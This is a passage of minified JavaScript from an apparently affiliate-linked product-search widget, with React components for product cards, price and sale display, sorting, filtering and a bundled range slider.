Mt({result:e,calculatedPricing:t,styles:n}){return!e?zn.default.createElement("div",{style:n.priceContainer},zn.default.createElement(_t,null)):t.onSale?zn.default.createElement("div",{style:n.priceContainer},zn.default.createElement("div",{style:{...n.salePrice,...n.priceContainerChild}},"$",t.price),zn.default.createElement("div",{style:n.priceContainerChild},"$",e.dblProductSalePrice)):zn.default.createElement("div",{style:n.priceContainer},"$",t.price)}Mt.propTypes={result:Fe.default.shape({dblProductSalePrice:Fe.default.oneOfType([Fe.default.number,Fe.default.string])}).isRequired,calculatedPricing:Fe.default.shape({onSale:Fe.default.bool,price:Fe.default.oneOfType([Fe.default.number,Fe.default.string])}).isRequired,styles:Fe.default.shape({priceContainer:Fe.default.shape({}),priceContainerChild:Fe.default.shape({}),salePrice:Fe.default.shape({})})};Mt.defaultProps={styles:Du};function O0(e,t){let n=t.fontSize||mn,r={container:{float:"left",display:"block",width:e.width,padding:"10px 5px",textAlign:"center",margin:5,color:t.textColor},imageContainer:{height:e.height,width:"100%",textAlign:"center",backgroundImage:`url("${e.image}")`,backgroundSize:"cover",backgroundRepeat:"no-repeat",backgroundPosition:"50% 50%"},imageLink:{cursor:"pointer",height:e.height,width:"100%",display:"block"},titleContainer:{height:32,overflow:"hidden",textAlign:"center",margin:"4px 0",width:"100%"},title:{lineHeight:"1.1em",fontSize:n,color:t.textColor,cursor:"pointer"},button:{color:t.buttonColor,backgroundColor:t.darkColor,display:"inline-block",fontSize:n,padding:"3px 15px",textAlign:"center",cursor:"pointer",textDecoration:"none",borderRadius:3},buttonContainer:{textAlign:"center"},priceContainer:{textAlign:"center",margin:"5px 0",display:"flex",flexWrap:"wrap",justifyContent:"center"},saleTagContainer:{position:"relative"},saleTag:{backgroundColor:t.saleTagColor,color:"#FFF",top:0,right:-10,padding:"2px 10px",position:"absolute",fontWeight:100,fontSize:n-2},salePrice:{margin:"0 10px",textDecoration:"line-through",textDecorationColor:t.saleTagColor||yn},merchantContainer:{textAlign:"center",marginBottom:5},merchantLink:{fontSize:n-4,color:t.textColor,textDecoration:"none"}};return t.backgroundColor&&(r.container.backgroundColor=t.backgroundColor),t.borderColor&&(r.container.border=`solid 1px ${t.borderColor}`),r}function Ol(e){let{result:t,settings:n}=e,r=fn(t,n.avantlinkWebsiteId,n.trackingCode,n.appId),o=n.width||Lf,i=n.height||Cl,l=St(t,o,i),a=xt(t),s=n.buttonText||"More Info",u=n.openNewWindow?"_blank":"_self",d=O0({image:l,width:o,height:i},n);return dt.default.createElement("div",{style:d.container},dt.default.createElement(Ot,{styles:d,calculatedPricing:a}),dt.default.createElement("div",{style:d.imageContainer},dt.default.createElement("a",{href:r,target:u,rel:"nofollow noreferrer",style:d.imageLink},"\xA0")),dt.default.createElement("div",{style:d.titleContainer},dt.default.createElement("a",{href:r,target:u,style:d.title},t.strProductName)),dt.default.createElement(Mt,{styles:d,result:t,calculatedPricing:a}),dt.default.createElement(ct,{display:n.displayMerchant,styles:d,url:r,target:u,result:t}),dt.default.createElement("div",{style:d.buttonContainer},dt.default.createElement("a",{target:u,href:r,rel:"nofollow noreferrer",className:"snapgadget-btn",style:d.button},s)))}Ol.propTypes={settings:Te.default.shape({width:Te.default.number,height:Te.default.number,buttonText:Te.default.string,appId:Te.default.number,avantlinkWebsiteId:Te.default.oneOfType([Te.default.string,Te.default.number]),trackingCode:Te.default.string,openNewWindow:Te.default.bool,displayMerchant:Te.default.bool}).isRequired,result:Te.default.shape({strProductName:Te.default.string}).isRequired};var O=C(I()),ke=C(W());function M0(e,t){let n=t.fontSize||mn,r={container:{padding:"10px 5px",textAlign:"center",margin:5,color:t.textColor,flex:`${e.width}px`,display:"flex",flexDirection:"column",alignContent:"space-between"},subContainer:{flexGrow:2},imageContainer:{textAlign:"center"},image:{maxHeight:e.height,width:"auto",maxWidth:"100%",cursor:"pointer"},imageLink:{cursor:"pointer",height:e.height,width:"100%",display:"block",textAlign:"center"},titleContainer:{maxHeight:95,overflow:"hidden",textAlign:"center",margin:"8px 0",width:"100%"},title:{lineHeight:"1.1em",fontSize:n,color:t.textColor,cursor:"pointer"},button:{color:t.buttonColor,backgroundColor:t.darkColor,display:"inline-block",fontSize:n,padding:"3px 15px",textAlign:"center",cursor:"pointer",textDecoration:"none",borderRadius:3},buttonContainer:{textAlign:"center"},priceContainer:{display:"flex",flexWrap:"wrap",justifyContent:"center",margin:"5px 0"},saleTagContainer:{position:"relative"},saleTag:{backgroundColor:t.saleTagColor||yn,color:"#FFF",top:-8,right:-10,padding:"2px 10px",position:"absolute",fontWeight:100,fontSize:n-2},salePrice:{margin:"0 10px",textDecoration:"line-through",textDecorationColor:t.saleTagColor||yn},merchantContainer:{textAlign:"center",marginBottom:5},merchantLink:{fontSize:n-4,color:t.textColor,textDecoration:"none"}};return t.backgroundColor&&(r.container.backgroundColor=t.backgroundColor),t.borderColor&&(r.container.border=`solid 1px ${t.borderColor}`),e.borderRadius&&(r.container.borderRadius=e.borderRadius),r}function Ml(e){let{result:t,settings:n}=e,r=fn(t,n.avantlinkWebsiteId,n.trackingCode,n.appId),o=n.width||140,i=n.height||Cl,l=n.borderRadius||0,a=St(t,o,i),s=xt(t),u=n.buttonText||"More Info",d=n.openNewWindow?"_blank":"_self",p=M0({image:a,width:o,height:i,borderRadius:l},n),{forAffiliate:m=!1,displayMerchant:y,resultMetaRenderer:x=null,resultHeaderRenderer:h=null}=n;return ke.default.createElement("div",{style:p.container},h&&h(e),ke.default.createElement("div",{style:p.subContainer},ke.default.createElement(Ot,{styles:p,calculatedPricing:s}),ke.default.createElement("div",{style:p.imageContainer},ke.default.createElement("a",{href:r,target:d,style:p.imageLink},ke.default.createElement("img",{src:a,style:p.image,alt:t.strProductName}))),ke.default.createElement("div",{style:p.titleContainer},ke.default.createElement("a",{href:r,target:d,style:p.title},t.strProductName)),ke.default.createElement(Mt,{styles:p,result:t,calculatedPricing:s})),ke.default.createElement("div",null,ke.default.createElement(ct,{display:y,styles:p,url:r,target:d,result:t}),ke.default.createElement("div",{style:p.buttonContainer},ke.default.createElement("a",{target:d,href:r,rel:"nofollow noreferrer",className:"snapgadget-btn",style:p.button},u)),m&&ke.default.createElement(hn,{result:t}),x&&x(e)))}Ml.propTypes={settings:O.default.shape({forAffiliate:O.default.bool,borderRadius:O.default.number,width:O.default.number,height:O.default.number,buttonText:O.default.string,appId:O.default.number,avantlinkWebsiteId:O.default.oneOfType([O.default.string,O.default.number]),trackingCode:O.default.string,openNewWindow:O.default.bool,darkColor:O.default.string,borderColor:O.default.string,backgroundColor:O.default.string,textColor:O.default.string,buttonColor:O.default.string,lightColor:O.default.string,displayMerchant:O.default.bool,resultMetaRenderer:O.default.func,resultHeaderRenderer:O.default.func}).isRequired,result:O.default.shape({strProductName:O.default.string,strMerchantName:O.default.string,lngProductId:O.default.string,dblProductSalePrice:O.default.string}).isRequired};var ce=C(W()),_o=C(I());function Oo(e){let{result:t,isOption:n,selected:r}=e,o=!!t,i=96,l=96,a=o?St(t,i,l):"",s=o?xt(t):0,u={..._l,saleTag:{..._l.saleTag,left:0}},d={...Du,priceContainerChild:{textAlign:"left",margin:0,minWidth:120}};return ce.default.createElement("div",{className:"snapgadget-result-bar"},ce.default.createElement(Ot,{calculatedPricing:s,styles:u}),ce.default.createElement("div",{style:{width:i}},o?ce.default.createElement("img",{src:a,style:{maxWidth:i},alt:t.strProductName,"aria-hidden":"true"}):ce.default.createElement(_t,{style:{width:i,maxWidth:i,minHeight:l}})),ce.default.createElement("div",{className:"snapgadget-result-bar-info"},ce.default.createElement("div",{className:"snapgadget-result-bar-info-name"},o?t.strProductName:ce.default.createElement(_t,{count:2,width:"100%"})),ce.default.createElement("div",{className:"snapgadget-result-bar-info-merchant"},ce.default.createElement(ct,{result:t}),ce.default.createElement(hn,{result:t}),r&&ce.default.createElement("div",{className:"snapgadget-result-bar-select-wrap"},"(Press enter to select this link)"))),ce.default.createElement("div",{className:"snapgadget-result-bar-info-price"},ce.default.createElement(Mt,{result:t,calculatedPricing:s,styles:d}),n?ce.default.createElement("div",{className:"snapgadget-result-bar-select-wrap"},ce.default.createElement("span",{className:"snapgadget-result-bar-select"},"SELECT")):null))}Oo.propTypes={result:_o.default.shape({strProductName:_o.default.string}).isRequired,selected:_o.default.bool,isOption:_o.default.bool};Oo.defaultProps={selected:!1,isOption:!1};function zl(e){let{result:t,settings:n}=e;switch(n.resultType){case"flex":return Wr.default.createElement(Ml,{key:t.lngProductId,result:t,settings:n});case"simple":return Wr.default.createElement(Ol,{key:t.lngProductId,result:t,settings:n});case"detailed":return Wr.default.createElement(Zl,{key:t.lngProductId,result:t,settings:n});case"bar":return Wr.default.createElement(Oo,{key:t.lngProductId,result:t,settings:n});default:return Wr.default.createElement(Gl,{key:t.lngProductId,result:t,settings:n})}}zl.propTypes={result:zt.default.shape({strProductName:zt.default.string,strMerchantName:zt.default.string,lngProductId:zt.default.string,dblProductSalePrice:zt.default.string}).isRequired,settings:zt.default.shape({resultRender:zt.default.func,resultType:zt.default.string}).isRequired};function z0(){return{display:"flex",flexWrap:"wrap",flexDirection:"row",justifyContent:"center",alignContent:"center"}}function Y0(e){switch(e){case"simple":case"detailed":case"bar":return{};default:return z0()}}function Pl(e){let t,{allResults:n,settings:r}=e,o=Y0(r.resultType),{resultRender:i}=r;return n&&n.length>0&&(t=n.map(l=>i?i(l,r):Yl.default.createElement(zl,{key:l.lngProductId,result:l,settings:r}))),Yl.default.createElement("div",{className:"snapgadget_results"},Yl.default.createElement("div",{style:o},t))}Pl.propTypes={allResults:kt.default.arrayOf(kt.default.shape({strProductName:kt.default.string,strMerchantName:kt.default.string,lngProductId:kt.default.string,dblProductSalePrice:kt.default.string})).isRequired,settings:kt.default.shape({resultRender:kt.default.func,resultType:kt.default.string}).isRequired};var Yn=C(W()),pt=C(I());var Mo=C(I()),Ql=C(W());function zo(e){let{message:t,className:n,style:r}=e;return Ql.default.createElement("div",{style:r.loader,className:`snapgadget-loader-container ${n}`},Ql.default.createElement("div",{className:"snapgadget-loader"}),Ql.default.createElement("div",{className:"snapgadget-loader-message"},t))}zo.propTypes={message:Mo.default.string,className:Mo.default.string,style:Mo.default.shape({loader:Mo.default.shape({})})};zo.defaultProps={message:"",className:"",style:{}};var P0={textAlign:"center",margin:40,fontSize:14,clear:"both",display:"block"},Sg={textAlign:"center"},Q0={width:200,margin:"10px auto"};function Yo(e){let{results:t,totalResults:n,loadingSearch:r,settings:o,hasSearched:i,getMoreResults:l,hasMore:a}=e,{showMoreResults:s,showMoreResultsText:u}=o,d=n||t.length,p="";return r?p=Yn.default.createElement("div",{style:{display:"flex",justifyContent:"center",paddingTop:"20%"}},Yn.default.createElement(zo,{message:"Please wait. Loading search results..."})):a&&i&&s?p=Yn.default.createElement("button",{type:"button",className:"snapgadget-btn snapgadget-load-more-btn",style:Q0,onClick:()=>{l()}},u||"More Results"):d>0&&i&&s?p=Yn.default.createElement("p",{style:Sg},"No More Results"):d===0&&i&&s&&(p=Yn.default.createElement("p",{style:Sg},"No Results")),Yn.default.createElement("div",{style:P0},p)}Yo.propTypes={results:pt.default.arrayOf(pt.default.shape({})).isRequired,totalResults:pt.default.number,loadingSearch:pt.default.bool,settings:pt.default.shape({showMoreResults:pt.default.bool,showMoreResultsText:pt.default.string}).isRequired,hasSearched:pt.default.bool,getMoreResults:pt.default.func.isRequired,hasMore:pt.default.bool};Yo.defaultProps={totalResults:null,loadingSearch:!1,hasMore:!1,hasSearched:!1};var Po=C(W()),Yt=C(I());function Qo(e){let{onChange:t,onSaleOnly:n,settings:r}=e;if(!r.showOnSaleOnly)return null;let{highLightColor:o,fontSize:i=mn}=r;return Po.default.createElement("div",{className:"snapgadget_on_sale_only"},Po.default.createElement("label",{htmlFor:"snapgadget_on_sale_only_input"},Po.default.createElement("input",{id:"snapgadget_on_sale_only_input",className:"snapgadget_on_sale_only_input",type:"checkbox",value:"1",checked:n,onChange:l=>t(l.target.checked)}),Po.default.createElement("span",{style:{color:o,fontSize:i,paddingLeft:2}},"Only Show Items On Sale")))}Qo.propTypes={onChange:Yt.default.func.isRequired,onSaleOnly:Yt.default.oneOfType([Yt.default.bool,Yt.default.number]),settings:Yt.default.shape({showOnSaleOnly:Yt.default.bool,highLightColor:Yt.default.string,fontSize:Yt.default.number}).isRequired};Qo.defaultProps={onSaleOnly:!1};var ju=C(W()),Xo=C(I());var Pt=C(W()),Pn=C(I());function Xl(e){let{id:t,defaultDisabled:n,defaultSortText:r,forAffiliate:o,sortOrder:i,onChange:l}=e,a=[Pt.default.createElement("option",{key:"default",value:gn,disabled:n},r),Pt.default.createElement("option",{key:"percent_off",value:Eo},"% Off"),Pt.default.createElement("option",{key:"price_high_low",value:Co},"Price High - Low"),Pt.default.createElement("option",{key:"price_low_high",value:No},"Price Low - High"),Pt.default.createElement("option",{key:"best_match",value:gn},"Best Match")];return o&&(a.push(Pt.default.createElement("option",{key:"commissionHigh",value:Ro},"Commission High - Low")),a.push(Pt.default.createElement("option",{key:"commissionLow",value:Df},"Commission Low - High"))),Pt.default.createElement("select",{id:t,className:"snapgadget-sort-order",value:i,onChange:s=>{l(s.target.value)}},a)}Xl.propTypes={id:Pn.default.string,defaultDisabled:Pn.default.bool,defaultSortText:Pn.default.string,forAffiliate:Pn.default.bool,sortOrder:Pn.default.string,onChange:Pn.default.func};function Jl(e){let{sortOrder:t,setSortOrder:n,forAffiliate:r,hideSort:o}=e;return o===!0?null:ju.default.createElement("div",{className:"snapgadget_refine"},ju.default.createElement(Xl,{defaultSortText:"Sort By",sortOrder:t,onChange:i=>{n(i)},forAffiliate:r,defaultDisabled:!0}))}Jl.propTypes={sortOrder:Xo.default.string,setSortOrder:Xo.default.func,forAffiliate:Xo.default.bool,hideSort:Xo.default.bool};var bg=C(W()),Ge=C(I());var Ie=C(W()),V=C(I());var Xn=C(W(),1);function Lu(e){return e&&e.stopPropagation&&e.stopPropagation(),e&&e.preventDefault&&e.preventDefault(),!1}function Hu(e){return e==null?[]:Array.isArray(e)?e.slice():[e]}function Dl(e){return e!==null&&e.length===1?e[0]:e.slice()}function jl(e){Object.keys(e).forEach(t=>{typeof document<"u"&&document.addEventListener(t,e[t],!1)})}function Qn(e,t){return Au(function(n,r){let o=n;return o<=r.min&&(o=r.min),o>=r.max&&(o=r.max),o}(e,t),t)}function Au(e,t){let n=(e-t.min)%t.step,r=e-n;return 2*Math.abs(n)>=t.step&&(r+=n>0?t.step:-t.step),parseFloat(r.toFixed(5))}var $u=function(e){function t(r){var o;(o=e.call(this,r)||this).onKeyUp=()=>{o.onEnd()},o.onMouseUp=()=>{o.onEnd(o.getMouseEventMap())},o.onTouchEnd=()=>{o.onEnd(o.getTouchEventMap())},o.onBlur=()=>{o.setState({index:-1},o.onEnd(o.getKeyDownEventMap()))},o.onMouseMove=a=>{o.setState({pending:!0});let s=o.getMousePosition(a),u=o.getDiffPosition(s[0]),d=o.getValueFromPosition(u);o.move(d)},o.onTouchMove=a=>{if(a.touches.length>1)return;o.setState({pending:!0});let s=o.getTouchPosition(a);if(o.isScrolling===void 0){let p=s[0]-o.startPosition[0],m=s[1]-o.startPosition[1];o.isScrolling=Math.abs(m)>Math.abs(p)}if(o.isScrolling)return void o.setState({index:-1});let u=o.getDiffPosition(s[0]),d=o.getValueFromPosition(u);o.move(d)},o.onKeyDown=a=>{if(!(a.ctrlKey||a.shiftKey||a.altKey||a.metaKey))switch(o.setState({pending:!0}),a.key){case"ArrowLeft":case"ArrowDown":case"Left":case"Down":a.preventDefault(),o.moveDownByStep();break;case"ArrowRight":case"ArrowUp":case"Right":case"Up":a.preventDefault(),o.moveUpByStep();break;case"Home":a.preventDefault(),o.move(o.props.min);break;case"End":a.preventDefault(),o.move(o.props.max);break;case"PageDown":a.preventDefault(),o.moveDownByStep(o.props.pageFn(o.props.step));break;case"PageUp":a.preventDefault(),o.moveUpByStep(o.props.pageFn(o.props.step))}},o.onSliderMouseDown=a=>{if(!o.props.disabled&&a.button!==2){if(o.setState({pending:!0}),!o.props.snapDragDisabled){let s=o.getMousePosition(a);o.forceValueFromPosition(s[0],u=>{o.start(u,s[0]),jl(o.getMouseEventMap())})}Lu(a)}},o.onSliderClick=a=>{if(!o.props.disabled&&o.props.onSliderClick&&!o.hasMoved){let s=o.getMousePosition(a),u=Qn(o.calcValue(o.calcOffsetFromPosition(s[0])),o.props);o.props.onSliderClick(u)}},o.createOnKeyDown=a=>s=>{o.props.disabled||(o.start(a),jl(o.getKeyDownEventMap()),Lu(s))},o.createOnMouseDown=a=>s=>{if(o.props.disabled||s.button===2)return;o.setState({pending:!0});let u=o.getMousePosition(s);o.start(a,u[0]),jl(o.getMouseEventMap()),Lu(s)},o.createOnTouchStart=a=>s=>{if(o.props.disabled||s.touches.length>1)return;o.setState({pending:!0});let u=o.getTouchPosition(s);o.startPosition=u,o.isScrolling=void 0,o.start(a,u[0]),jl(o.getTouchEventMap()),function(d){d.stopPropagation&&d.stopPropagation()}(s)},o.handleResize=()=>{let a=window.setTimeout(()=>{o.pendingResizeTimeouts.shift(),o.resize()},0);o.pendingResizeTimeouts.push(a)},o.renderThumb=(a,s)=>{let u=o.props.thumbClassName+" "+o.props.thumbClassName+"-"+s+" "+(o.state.index===s?o.props.thumbActiveClassName:""),d={ref:m=>{o["thumb"+s]=m},key:o.props.thumbClassName+"-"+s,className:u,style:a,onMouseDown:o.createOnMouseDown(s),onTouchStart:o.createOnTouchStart(s),onFocus:o.createOnKeyDown(s),tabIndex:0,role:"slider","aria-orientation":o.props.orientation,"aria-valuenow":o.state.value[s],"aria-valuemin":o.props.min,"aria-valuemax":o.props.max,"aria-label":Array.isArray(o.props.ariaLabel)?o.props.ariaLabel[s]:o.props.ariaLabel,"aria-labelledby":Array.isArray(o.props.ariaLabelledby)?o.props.ariaLabelledby[s]:o.props.ariaLabelledby},p={index:s,value:Dl(o.state.value),valueNow:o.state.value[s]};return o.props.ariaValuetext&&(d["aria-valuetext"]=typeof o.props.ariaValuetext=="string"?o.props.ariaValuetext:o.props.ariaValuetext(p)),o.props.renderThumb(d,p)},o.renderTrack=(a,s,u)=>{let d={key:o.props.trackClassName+"-"+a,className:o.props.trackClassName+" "+o.props.trackClassName+"-"+a,style:o.buildTrackStyle(s,o.state.upperBound-u)},p={index:a,value:Dl(o.state.value)};return o.props.renderTrack(d,p)};let i=Hu(r.value);i.length||(i=Hu(r.defaultValue)),o.pendingResizeTimeouts=[];let l=[];for(let a=0;a<i.length;a+=1)i[a]=Qn(i[a],r),l.push(a);return o.resizeObserver=null,o.resizeElementRef=Xn.default.createRef(),o.state={index:-1,upperBound:0,sliderLength:0,value:i,zIndices:l},o}Bn(t,e);var n=t.prototype;return n.componentDidMount=function(){typeof window<"u"&&(this.resizeObserver=new ResizeObserver(this.handleResize),this.resizeObserver.observe(this.resizeElementRef.current),this.resize())},t.getDerivedStateFromProps=function(r,o){let i=Hu(r.value);return i.length?o.pending?null:{value:i.map(l=>Qn(l,r))}:null},n.componentDidUpdate=function(){this.state.upperBound===0&&this.resize()},n.componentWillUnmount=function(){this.clearPendingResizeTimeouts(),this.resizeObserver&&this.resizeObserver.disconnect()},n.onEnd=function(r){r&&function(o){Object.keys(o).forEach(i=>{typeof document<"u"&&document.removeEventListener(i,o[i],!1)})}(r),this.hasMoved&&this.fireChangeEvent("onAfterChange"),this.setState({pending:!1}),this.hasMoved=!1},n.getValue=function(){return Dl(this.state.value)},n.getClosestIndex=function(r){let o=Number.MAX_VALUE,i=-1,{value:l}=this.state,a=l.length;for(let s=0;s<a;s+=1){let u=this.calcOffset(l[s]),d=Math.abs(r-u);d<o&&(o=d,i=s)}return i},n.getMousePosition=function(r){return[r["page"+this.axisKey()],r["page"+this.orthogonalAxisKey()]]},n.getTouchPosition=function(r){let o=r.touches[0];return[o["page"+this.axisKey()],o["page"+this.orthogonalAxisKey()]]},n.getKeyDownEventMap=function(){return{keydown:this.onKeyDown,keyup:this.onKeyUp,focusout:this.onBlur}},n.getMouseEventMap=function(){return{mousemove:this.onMouseMove,mouseup:this.onMouseUp}},n.getTouchEventMap=function(){return{touchmove:this.onTouchMove,touchend:this.onTouchEnd}},n.getValueFromPosition=function(r){let o=r/(this.state.sliderLength-this.state.thumbSize)*(this.props.max-this.props.min);return Qn(this.state.startValue+o,this.props)},n.getDiffPosition=function(r){let o=r-this.state.startPosition;return this.props.invert&&(o*=-1),o},n.resize=function(){let{slider:r,thumb0:o}=this;if(!r||!o)return;let i=this.sizeKey(),l=r.getBoundingClientRect(),a=r[i],s=l[this.posMaxKey()],u=l[this.posMinKey()],d=o.getBoundingClientRect()[i.replace("client","").toLowerCase()],p=a-d,m=Math.abs(s-u);this.state.upperBound===p&&this.state.sliderLength===m&&this.state.thumbSize===d||this.setState({upperBound:p,sliderLength:m,thumbSize:d})},n.calcOffset=function(r){let o=this.props.max-this.props.min;return o===0?0:(r-this.props.min)/o*this.state.upperBound},n.calcValue=function(r){return r/this.state.upperBound*(this.props.max-this.props.min)+this.props.min},n.calcOffsetFromPosition=function(r){let{slider:o}=this,i=o.getBoundingClientRect(),l=i[this.posMaxKey()],a=i[this.posMinKey()],s=r-(window["page"+this.axisKey()+"Offset"]+(this.props.invert?l:a));return this.props.invert&&(s=this.state.sliderLength-s),s-=this.state.thumbSize/2,s},n.forceValueFromPosition=function(r,o){let i=this.calcOffsetFromPosition(r),l=this.getClosestIndex(i),a=Qn(this.calcValue(i),this.props),s=this.state.value.slice();s[l]=a;for(let u=0;u<s.length-1;u+=1)if(s[u+1]-s[u]<this.props.minDistance)return;this.fireChangeEvent("onBeforeChange"),this.hasMoved=!0,this.setState({value:s},()=>{o(l),this.fireChangeEvent("onChange")})},n.clearPendingResizeTimeouts=function(){do{let r=this.pendingResizeTimeouts.shift();clearTimeout(r)}while(this.pendingResizeTimeouts.length)},n.start=function(r,o){let i=this["thumb"+r];i&&i.focus();let{zIndices:l}=this.state;l.splice(l.indexOf(r),1),l.push(r),this.setState(a=>({startValue:a.value[r],startPosition:o!==void 0?o:a.startPosition,index:r,zIndices:l}))},n.moveUpByStep=function(r){r===void 0&&(r=this.props.step);let o=Qn(this.state.value[this.state.index]+r,this.props);this.move(Math.min(o,this.props.max))},n.moveDownByStep=function(r){r===void 0&&(r=this.props.step);let o=Qn(this.state.value[this.state.index]-r,this.props);this.move(Math.max(o,this.props.min))},n.move=function(r){let{index:o,value:i}=this.state,{length:l}=i,a=i[o];if(r===a)return;this.hasMoved||this.fireChangeEvent("onBeforeChange"),this.hasMoved=!0;let{pearling:s,max:u,min:d,minDistance:p}=this.props;if(!s){if(o>0){let m=i[o-1];r<m+p&&(r=m+p)}if(o<l-1){let m=i[o+1];r>m-p&&(r=m-p)}}i[o]=r,s&&l>1&&(r>a?(this.pushSucceeding(i,p,o),function(m,y,x,h){for(let R=0;R<m;R+=1){let g=h-R*x;y[m-1-R]>g&&(y[m-1-R]=g)}}(l,i,p,u)):r<a&&(this.pushPreceding(i,p,o),function(m,y,x,h){for(let R=0;R<m;R+=1){let g=h+R*x;y[R]<g&&(y[R]=g)}}(l,i,p,d))),this.setState({value:i},this.fireChangeEvent.bind(this,"onChange"))},n.pushSucceeding=function(r,o,i){let l,a;for(l=i,a=r[l]+o;r[l+1]!==null&&a>r[l+1];l+=1,a=r[l]+o)r[l+1]=Au(a,this.props)},n.pushPreceding=function(r,o,i){for(let l=i,a=r[l]-o;r[l-1]!==null&&a<r[l-1];l-=1,a=r[l]-o)r[l-1]=Au(a,this.props)},n.axisKey=function(){return this.props.orientation==="vertical"?"Y":"X"},n.orthogonalAxisKey=function(){return this.props.orientation==="vertical"?"X":"Y"},n.posMinKey=function(){return this.props.orientation==="vertical"?this.props.invert?"bottom":"top":this.props.invert?"right":"left"},n.posMaxKey=function(){return this.props.orientation==="vertical"?this.props.invert?"top":"bottom":this.props.invert?"left":"right"},n.sizeKey=function(){return this.props.orientation==="vertical"?"clientHeight":"clientWidth"},n.fireChangeEvent=function(r){this.props[r]&&this.props[r](Dl(this.state.value),this.state.index)},n.buildThumbStyle=function(r,o){let i={position:"absolute",touchAction:"none",willChange:this.state.index>=0?this.posMinKey():void 0,zIndex:this.state.zIndices.indexOf(o)+1};return i[this.posMinKey()]=r+"px",i},n.buildTrackStyle=function(r,o){let i={position:"absolute",willChange:this.state.index>=0?this.posMinKey()+","+this.posMaxKey():void 0};return i[this.posMinKey()]=r,i[this.posMaxKey()]=o,i},n.buildMarkStyle=function(r){var o;return(o={position:"absolute"})[this.posMinKey()]=r,o},n.renderThumbs=function(r){let{length:o}=r,i=[];for(let a=0;a<o;a+=1)i[a]=this.buildThumbStyle(r[a],a);let l=[];for(let a=0;a<o;a+=1)l[a]=this.renderThumb(i[a],a);return l},n.renderTracks=function(r){let o=[],i=r.length-1;o.push(this.renderTrack(0,0,r[0]));for(let l=0;l<i;l+=1)o.push(this.renderTrack(l+1,r[l],r[l+1]));return o.push(this.renderTrack(i+1,r[i],this.state.upperBound)),o},n.renderMarks=function(){let{marks:r}=this.props,o=this.props.max-this.props.min+1;return typeof r=="boolean"?r=Array.from({length:o}).map((i,l)=>l):typeof r=="number"&&(r=Array.from({length:o}).map((i,l)=>l).filter(i=>i%r==0)),r.map(parseFloat).sort((i,l)=>i-l).map(i=>{let l=this.calcOffset(i),a={key:i,className:this.props.markClassName,style:this.buildMarkStyle(l)};return this.props.renderMark(a)})},n.render=function(){let r=[],{value:o}=this.state,i=o.length;for(let u=0;u<i;u+=1)r[u]=this.calcOffset(o[u],u);let l=this.props.withTracks?this.renderTracks(r):null,a=this.renderThumbs(r),s=this.props.marks?this.renderMarks():null;return Xn.default.createElement("div",{ref:u=>{this.slider=u,this.resizeElementRef.current=u},style:{position:"relative"},className:this.props.className+(this.props.disabled?" disabled":""),onMouseDown:this.onSliderMouseDown,onClick:this.onSliderClick},l,a,s)},t}(Xn.default.Component);$u.displayName="ReactSlider",$u.defaultProps={min:0,max:100,step:1,pageFn:e=>10*e,minDistance:0,defaultValue:0,orientation:"horizontal",className:"slider",thumbClassName:"thumb",thumbActiveClassName:"active",trackClassName:"track",markClassName:"mark",withTracks:!0,pearling:!1,disabled:!1,snapDragDisabled:!1,invert:!1,marks:[],renderThumb:e=>Xn.default.createElement("div",e),renderTrack:e=>Xn.default.createElement("div",e),renderMark:e=>Xn.default.createElement("span",e)};var Ku=$u;function Ll(e){let{pp:t,value:n,handleStyle:r,handleTextContainerStyle:o,handleSize:i,handleTextStyle:l}=e;return Ie.default.createElement(Ie.default.Fragment,null,Ie.default.createElement("div",{...t,style:{...t.style,boxSizing:"content-box",...r}}),Ie.default.createElement("div",{style:{...t.style,...o}},Ie.default.createElement("div",{style:{marginLeft:i,width:"100%",whiteSpace:"nowrap",...l}},n)))}Ll.propTypes={pp:V.default.shape({style:V.default.shape({})}).isRequired,value:V.default.string,handleStyle:V.default.shape({}).isRequired,handleTextContainerStyle:V.default.shape({}).isRequired,handleSize:V.default.number.isRequired,handleTextStyle:V.default.shape({}).isRequired};Ll.defaultProps={value:""};function Jo(e){let{min:t,max:n,finishSliding:r,mainColor:o,backColor:i,style:l}=e,[a,s]=(0,Ie.useState)([t,n]),u=l.trackStyle?.height||4,d=l.handleStyle?.height||u*3,p={...l.trackStyle,top:d/2};p.backgroundColor||(p.backgroundColor=i),p.height||(p.height=u);let m={...l.railStyle,top:d/2};m.height||(m.height=p.height),m.backgroundColor||(m.backgroundColor=o);let y={...l.handleStyle,width:d,height:d,borderWidth:u/2};y.borderColor||(y.borderColor=o),y.borderStyle||(y.borderStyle="solid"),y.borderRadius||(y.borderRadius="100%"),y.cursor||(y.cursor="pointer"),y.outline||(y.outline="none"),y.backgroundColor||(y.backgroundColor="#fff");let x={top:d+6,transform:"translateX(-50%)"};return Ie.default.createElement("div",{className:"snapgadget-price-slider",style:l.container},Ie.default.createElement(Ku,{value:a,min:t,max:n,marks:[t,n],pearling:!0,onChange:h=>s(h),onAfterChange:h=>{s(h),r({min:h[0],max:h[1]})},className:"snapgadget-slider",thumbClassName:"snapgadget-slider-thumb",markClassName:"snapgadget-slider-mark",thumbActiveClassName:"snapgadget-slider-thumb-active",trackClassName:"snapgadget-slider-track",renderThumb:(h,R)=>Ie.default.createElement(Ll,{key:h.key,pp:h,value:`$ ${R.valueNow}`,handleStyle:y,handleTextContainerStyle:x,handleTextStyle:{color:l.label.color||o,fontSize:l.label.fontSize},handleSize:d}),renderTrack:h=>h.key==="snapgadget-slider-track-1"?Ie.default.createElement("div",{...h,style:{...h.style,...m}}):Ie.default.createElement("div",{...h,style:{...h.style,...p}}),renderMark:h=>Ie.default.createElement(Ll,{key:h.key,pp:h,value:`$ ${h.key}`,handleStyle:{...y,borderColor:p.backgroundColor},handleTextContainerStyle:x,handleTextStyle:{color:p.backgroundColor,fontSize:l.label.fontSize},handleSize:d})}))}Jo.propTypes={min:V.default.number,max:V.default.number,finishSliding:V.default.func.isRequired,mainColor:V.default.string,backColor:V.default.string,style:V.default.shape({label:V.default.shape({color:V.default.string,fontSize:V.default.oneOfType([V.default.string,V.default.number])}),container:V.default.shape({marginTop:V.default.oneOfType([V.default.string,V.default.number])}),railStyle:V.default.shape({backgroundColor:V.default.string}),trackStyle:V.default.shape({height:V.default.number,backgroundColor:V.default.string}),handleStyle:V.default.shape({borderColor:V.default.string,borderStyle:V.default.string,borderRadius:V.default.oneOfType([V.default.string,V.default.number]),cursor:V.default.string,outline:V.default.string,backgroundColor:V.default.string,height:V.default.number})})};Jo.defaultProps={min:0,max:1e4,mainColor:"#7f8c8d",backColor:"#ecf0f1",style:{label:{fontSize:"1em",color:null},container:{},railStyle:{},trackStyle:{height:4},handleStyle:{borderStyle:"solid",borderRadius:"100%",cursor:"point